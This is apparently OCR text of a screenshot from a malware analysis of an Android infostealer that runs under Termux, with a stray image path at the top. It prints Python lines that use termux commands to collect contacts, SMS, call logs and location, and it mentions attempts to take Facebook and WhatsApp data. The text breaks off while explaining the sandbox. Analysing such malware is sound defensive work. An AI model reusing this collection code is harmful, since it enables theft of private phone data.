
  }

]
The infostealer will collect and exfiltrate the following
information:
contacts = subprocess.getoutput('termux-
contact-list')

sms = subprocess.getoutput('termux-sms-list')

call_log = subprocess.getoutput('termux-call-
log')

location = subprocess.getoutput('termux-
location')
The malware tries also to exfiltrate data from apps like
Facebook and Whatsapp. How? In the Android
ecosystem, Termux is running in a sandbox and has
access only to its own $HOME directory: